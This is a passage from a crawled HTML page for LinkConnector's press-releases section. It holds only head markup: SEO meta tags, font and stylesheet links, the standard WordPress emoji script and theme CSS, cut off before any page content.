

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkconnector.com/about/press-releases/?release=20090721_01
body_size: 15612
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Growing Merchant Programs, New Affiliate Marketing Technology, Other Press Releases | LinkConnector</title>
	<!--[if lt IE 9]>
		<script src="https://www.linkconnector.com/wordpress/wp-content/themes/codeus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v3.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Read LC&#039;s latest news, including new digital marketing technology launches, the growth of merchant programs, new partnerships and more."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.linkconnector.com/about/press-releases/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Growing Merchant Programs, New Affiliate Marketing Technology, Other Press Releases | LinkConnector" />
<meta property="og:description" content="Read LC&#039;s latest news, including new digital marketing technology launches, the growth of merchant programs, new partnerships and more." />
<meta property="og:url" content="https://www.linkconnector.com/about/press-releases/" />
<meta property="og:site_name" content="LinkConnector" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Read LC&#039;s latest news, including new digital marketing technology launches, the growth of merchant programs, new partnerships and more." />
<meta name="twitter:title" content="Growing Merchant Programs, New Affiliate Marketing Technology, Other Press Releases | LinkConnector" />
<meta property="DC.date.issued" content="2016-02-23T15:24:42-08:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Feed" href="https://www.linkconnector.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Comments Feed" href="https://www.linkconnector.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.linkconnector.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/css/dist/block-library/style.min.css,wordpress/wp-includes/css/classic-themes.min.css,wordpress/wp-content/plugins/LayerSlider/static/css/layerslider.css,wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css,wordpress/wp-content/plugins/svg-vector-icons-pro/public/css/wordpress-svg-frontend-style.min.css,wordpress/wp-content/plugins/svg-vector-icons-pro/admin/css/wordpress-svg-icon-plugin-style.min.css,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.css,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/nivo-slider.css,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui.css,wordpress/wp-content/themes/codeus/fonts/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700%7CQuicksand:300,regular%7CKarla:700%7CSource+Sans+Pro&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-600-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-regular-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-300-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-regular-latin-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='codeus-styles-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='codeus-ie-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 10]>
<link rel='stylesheet' id='codeus-ie9-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='lc-custom-owlt-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/css/about-press-releases.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery-migrate.min.js,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/jquery.nivo.slider.pack.js,wordpress/wp-content/themes/codeus/js/combobox-front.js'></script>
<link rel="https://api.w.org/" href="https://www.linkconnector.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.linkconnector.com/wp-json/wp/v2/pages/2304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linkconnector.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.linkconnector.com/wordpress/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.linkconnector.com/?p=2304' />
<link rel="alternate" type="application/json+oembed" href="https://www.linkconnector.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkconnector.com%2Fabout%2Fpress-releases%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.linkconnector.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkconnector.com%2Fabout%2Fpress-releases%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->	<style type="text/css">
			</style>
	<style type="text/css">

/* ELEMENTS */

body {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
					color: #231f20;
			}
a {
			color: #48afdb;
	}
a:hover {
			color: #48afdb;
	}
a:active {
			color: #48afdb;
	}
h1,
.woocommerce.single-product .product .price {
			font-family: 'Open Sans';
				font-size: 33px;
				line-height: 34px;
				font-weight: 300;
				font-style: normal;
				color: #929497;
	}
h2,
body.home-constructor h3.widget-title,
.shop_table.cart .cart_totals,
.shop_table.cart .cart_totals .order-total strong {
			font-family: 'Quicksand';
				font-size: 29px;
				line-height: 33px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
h3,
.shop_table.cart td.product-subtotal,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
ul.products .price,
.related-products.block.portfolio ul.thumbs li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
h4,
table thead th,
.widget_shopping_cart .mini-cart-bottom .total .amount,
ul.product_list_widget li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
.quantity.buttons_added input[type="button"] {
			font-family: 'Quicksand';
	}
h5,
.product-left-block .stock,
h3.comment-reply-title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 27px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
ul.product_list_widget li .price {
			font-size: 23px;
				line-height: 27px;
	}
h6 {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.page-links-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.bar-title {
			color: #48afdb;
	}
#footer #contacts .bar-title,
#footer #contacts a {
			color: #48afdb;
	}
input[type="submit"],
button,
a.button,
.widget input[type="submit"],
.widget button,
.widget a.button {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 19px;
				font-weight: normal;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:before,
button:before,
a.button:before,
.widget input[type="submit"]:before,
.widget button:before,
.widget a.button:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:hover,
button:hover,
a.button:hover,
.widget input[type="submit"]:hover,
.widget button:hover,
.widget a.button:hover {
			color: #ffffff;
				background-color: #699e29;
	}
input[type="submit"]:hover:before,
input[type="submit"]:hover:before,
input[type="submit"]:hover:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:active,
button:active,
a.button:active {
			color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:active:before,
input[type="submit"]:active:before,
input[type="submit"]:active:before {
			color: #ffffff;
		border-color: #ffffff;
	}
.icon {
				color: #d6dde3;
		}
.icon.active {
			color: #9073B3;
	}
input[type="text"], input[type="password"], textarea,
input[type="color"], input[type="date"], input[type="datetime"],
input[type="datetime-local"], input[type="email"], input[type="number"],
input[type="range"], input[type="search"], input[type="tel"],
input[type="time"], input[type="url"], input[type="month"], input[type="week"] {
			background-color: #ffffff;
				color: #99a2a9;
				border-color: #d6dde3;
	}
.pagination > a,
.pagination > span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				color: #3b3e4f;
				border-color: #9073B3;
	}
.pagination .current,
.pagination > span,
.pagination a:hover {
			background-color: #9073B3;
				color: #ffffff;
	}
body span.styled-subtitle,
.portfolio ul.thumbs.products li .small-title a,
.related-products.block.portfolio ul.thumbs li .small-title a,
.shop_table.cart .cart_totals th,
.shop_table.cart th,
.before-cart-table {
			font-family: 'Quicksand';
				color: #9073B3;
				font-size: 27px;
				line-height: 31px;
	}
.woocommerce.single-product .product .price {
			color: #9073B3;
	}
.woocommerce #customer_login .col .login-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row .input-text {
			font-family: 'Quicksand';
	}
.socials li a:hover:after {
			background-color: #9073B3;
				color: #ffffff;
	}

/* LAYOUT */

#page {
				}

/* HEADER */

.page-title-block .page-title-block-header {
			font-size: 33px;
	}

#header {
		}
#header.header-fixed {
	}
#header #site-navigation li.current-menu-item,
#header #site-navigation li.current-menu-ancestor {
	}
#header #site-navigation li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 41px;
				font-weight: 600;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li a:hover {
			color: #9073B3;
	}
#header #site-navigation li.current-menu-item > a,
#header #site-navigation li.current-menu-ancestor > a {
			color: #9073B3;
	}
#header #site-navigation li li,
#header #site-navigation ul.minicart .cart_list_item {
			background-color: #ffffff;
	}
#header #site-navigation li li + li {
			background-color: #ffffff;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a,
#header #site-navigation li li li a {
			background-color: #e8ecef;
	}
#header #site-navigation li li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a {
			color: #3b3e4f;
	}
#header #site-navigation li li.menu-parent-item > a:before {
			color: #9073B3;
	}
#header #site-navigation li li.menu-parent-item:hover > a:before,
#header #site-navigation li li.current-menu-item > a:before,
#header #site-navigation li li.current-menu-ancestor > a:before {
			color: #3b3e4f;
	}
#header #site-navigation li li li:hover a,
#header #site-navigation li li li.current-menu-item a,
#header #site-navigation li li li.current-menu-ancestor a {
			background-color: #9073B3;
	}
@media only screen and (max-width:799px) {
	#header #site-navigation li {
					background-color: #ffffff;
			}
	#header #site-navigation li.current-menu-item,
	#header #site-navigation li.current-menu-ancestor {
			}
	#header #site-navigation li a {
					font-family: 'Open Sans';
							font-size: 15px;
							line-height: 30px;
							font-weight: normal;
							font-style: normal;
							color: #3b3e4f;
			}
	#header #site-navigation li a:hover {
					color: #3b3e4f;
			}
	#header #site-navigation li.current-menu-item > a,
	#header #site-navigation li.current-menu-ancestor > a {
					color: #9073B3;
			}
}

/* MAIN */

.content-wrap {
			background-color: #ffffff;
		}

/* SIDEBAR */

.sidebar .widget + .widget {
			border-top-color: #d6dde3;
	}

/* FOOTER */

#footer #contacts {
			background-color: #3b3e4f;
					color: #e8ecef;
	}
#footer .socials-icons li a:after {
			color: #3b3e4f;
	}
#footer .socials-icons li a:hover:after {
			background-color: #9073B3;
	}
#bottom-line {
			background-color: #3b3e4f;
				color: #e8ecef;
		}
#bottom-line .footer-nav li a {
			color: #e8ecef;
	}
#bottom-line .footer-nav li:before {
			color: #9073B3;
	}
#bottom-line .site-info {
			color: #7b848f;
	}
#bottom-line .site-info a {
			color: #8e73b2;
	}

/* SLIDESHOW */

.slideshow .nivo-caption .title {
			font-family: 'Quicksand';
				font-size: 65px;
				line-height: 80px;
				font-weight: normal;
				font-style: normal;
	}
.slideshow .nivo-caption .description {
			font-family: 'Open Sans';
				font-size: 23px;
				line-height: 38px;
				font-weight: normal;
				font-style: normal;
	}

/* QUICKFINDER */

.quickfinder.block,
.slideshow.block {
			background-color: #f0f4f7;
		}
.quickfinder ul li .title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder ul li .description {
			font-family: 'Open Sans';
				font-size: 13px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder.block ul li .title {
			color: #3b3e4f;
	}
.quickfinder.block ul li .description {
			color: #3b3e4f;
	}
.quickfinder ul li .image {
			color: #ffffff;
				background-color: #86C042;
	}

/* PORTFOLIO */

/* ARROWS */

html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.portfolio ul.thumbs li .title,
.block.portfolio ul.thumbs li .title {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 60px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .small-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .description {
			font-family: 'Open Sans';
				font-size: 17px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio.block {
			background-color: #e8ecef;
		}
.portfolio.block ul.thumbs li .title {
			background-color: #ffffff;
				color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .description {
			color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .small-title {
			color: #3b3e4f;
	}
.portfolio ul.thumbs li .title {
			background-color: #f0f4f7;
	}
.portfolio ul.thumbs li .title .title-hover-color {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .title .title-inner-content.hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle {
			background-color: #3a5370;
				color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle.active {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .share-block {
			background-color: #699e29;
	}
.portfolio ul.thumbs li .share-block a,
.portfolio ul.thumbs li .share-block a:hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block a:hover {
			background-color: #3a5370;
	}
.portfolio ul.thumbs li .info {
			font-size: 15px;
	}
.portfolio ul.thumbs li .info {
			color: #75889C;
	}
.portfolio ul.filter li a {
			color: #231f20;
	}
.portfolio ul.filter li a:hover,
.portfolio ul.filter li.active a {
			color: #9073B3;
	}
.portfolio ul.filter li .icon {
			color: #d6dde3;
	}
.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a .icon {
			color: #9073B3;
	}

/* NEWS & BLOG */

.blog_list li .date-day {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 29px;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
.blog_list li .date-day span {
			color: #ffffff;
	}
.news_list .news_item .image {
			background-color: #f0f4f7;
	}
.news_list .news_item .date {
			color: #75889C;
	}
.news_list .all-news a:before {
			color: #231f20;
	}
.blog_list li .comment-count {
			color: #75889C;
	}
.blog_list li .post-info {
			border-color: #d6dde3;
	}
.blog_list li .post-info-bottom .more-link b:before {
			color: #9073B3;
	}
.newslist:before,
.newslist:after {
			background-color: #f0f4f7;
	}
.newslist > li .datetime .day {
			color: #75889C;
	}
.newslist > li .datetime .time {
			font-family: 'Quicksand';
				font-size: 29px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
.newslist > li .thumbnail img {
			border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty {
			background-color: #f0f4f7;
		border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty:after {
			color: #d6dde3;
	}
.newslist > li .text {
			background-color: #f0f4f7;
	}
.newslist > li .text:after {
			border-color: transparent #f0f4f7 transparent transparent;
	}
@media only screen and (max-width:999px) {
	.panel .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
@media only screen and (max-width:799px) {
	#page .newslist > li .text:after {
					border-color:  transparent#f0f4f7 transparent transparent;
			}
}
@media only screen and (max-width:599px) {
	#page .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
.post-tags-block {
			border-color: #d6dde3;
	}
.post-tags {
			color: #75889C;
	}
.post-author-block {
			background-color: #f0f4f7;
	}
.post-author-avatar img {
			background-color: #ffffff;
	}
.post-author-info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.post-author-info .date-info {
			color: #75889C;
	}
.post-related-posts-line {
			border-color: #d6dde3;
	}
.post-posts-links a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.post-posts-links a:hover {
			color: #9073B3;
	}
.post-posts-links .left a:before,
.post-posts-links .right a:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}

.related-element img {
			border-color: #f0f4f7;
	}
.related-element.without-image > a {
			background-color: #f0f4f7;
	}
ol.commentlist .comment-content .comment-author {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
ol.commentlist .comment-content .comment-date {
			color: #75889C;
	}
ol.commentlist ul.children li {
			border-color: #d6dde3;
	}

/* COMMENTS */

ol.commentlist li.comment {
			border-color: #d6dde3;
	}
ol.commentlist{
			border-color: #d6dde3;
	}

/* GALLERY */

.gallery .slide-info,
.slideinfo .fancybox-title {
			background-color: #ffffff;
	}
.gallery ul.thumbs li.selected a {
			border-color: #f0f4f7;
	}
.gallery ul.thumbs li.selected a:before {
			border-color: transparent transparent #f0f4f7 transparent;
	}
.gallery .navigation .prev:before,
.gallery .navigation .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.gallery .slide-info .slide-description,
.slideinfo .fancybox-title .slide-description {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}

/* SHORTCODES */

.divider,
.divider.double,
.divider.dashed {
			border-color: #d6dde3;
	}
.text_box {
			background-color: #f0f4f7;
	}
.wrap-box.style-1 .wrap-box-inner,
.wrap-box.style-2 .wrap-box-inner,
.wrap-box.style-6 .wrap-box-inner {
			border-color: #d6dde3;
	}
.wrap-box.style-3 .wrap-box-inner {
			border-color: #f0f4f7;
	}
.accordion {
			border-color: #d6dde3;
	}
.accordion h5:before,
.shipping-calculator-button:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.tabs {
			background-color: #d6dde3;
	}
.tabs > ul.tabs-nav li a {
			background-color: #f0f4f7;
				color: #231f20;
	}
.tabs > ul.tabs-nav li.ui-tabs-active a {
			background-color: #ffffff;
					color: #9073B3;
	}
.tabs .tab_wrapper {
			background-color: #ffffff;
		}
.dropcap span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				border-color: #9073B3;
					color: #3b3e4f;
	}
.simple-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.list ul li:before {
			color: #9073B3;
	}
table {
			border-color: #f0f4f7;
	}
table thead tr {
			background-color: #f0f4f7;
	}
table tr:nth-child(even) {
			background-color: #f0f4f7;
	}
.alert-box > div {
			background-color: #f0f4f7;
	}
.alert-box .alert-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon,
.iconed-text .icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon.active,
.iconed-text .icon.active {
			background-color: #9073B3;
	}

/* WIDGETS */

h3.widget-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 40px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
		}
h3.widget-title + * {
	}
.widget a {
			color: #9073B3;
	}
.widget a:hover {
			color: #48afdb;
	}
.widget a:active {
			color: #48afdb;
	}

/* Projects & Contact Info */
.project_info-item .title,
.contact_info-item .title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
	}
.project_info-item + .project_info-item,
.contact_info-item + .contact_info-item {
			border-color: #d6dde3;
	}

/* Testimonials */
.testimonial_item td {
			color: #75889C;
	}
.testimonial_item td.image div {
			background-color: #f0f4f7;
	}
.testimonial_item td.info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

/* Categories */
.widget.widget_categories ul li,
.widget.widget_meta ul li {
			border-color: #d6dde3;
	}
.widget.widget_categories ul li a,
.widget.widget_meta ul li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover {
			color: #9073B3;
	}
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before {
			color: #9073B3;
	}

/* Custom Recent/Popular Posts */
.widget.Custom_Recent_Posts a,
.widget.Custom_Popular_Posts a,
.widget.widget_recent_entries a,
.widget.widget_rss a,
.twitter-box a,
.widget.widget_recent_comments a, {
			color: #48afdb;
	}
.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts .image {
			background-color: #f0f4f7;
	}
.widget.widget_recent_comments ul li:before {
			color: #d6dde3;
	}

.widget_tag_cloud a {
			color: #231f20;
	}

.widget.widget_archive a {
			color: #48afdb;
	}
.widget.widget_archive ul li a:before {
			color: #231f20;
	}


/* Menu Widgets */
.widget.widget_nav_menu li,
.widget.widget_submenu li {
			border-color: #d6dde3;
	}
.widget.widget_nav_menu li a,
.widget.widget_submenu li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_nav_menu li.current-menu-item a,
.widget.widget_nav_menu li.current-menu-ancestor a,
.widget.widget_submenu li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor a {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_nav_menu li li.current-menu-item,
.widget.widget_submenu li li.current-menu-item {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a:before,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a:before {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li a {
			color: #3b3e4f;
	}
.widget.widget_nav_menu li li.current-menu-item a,
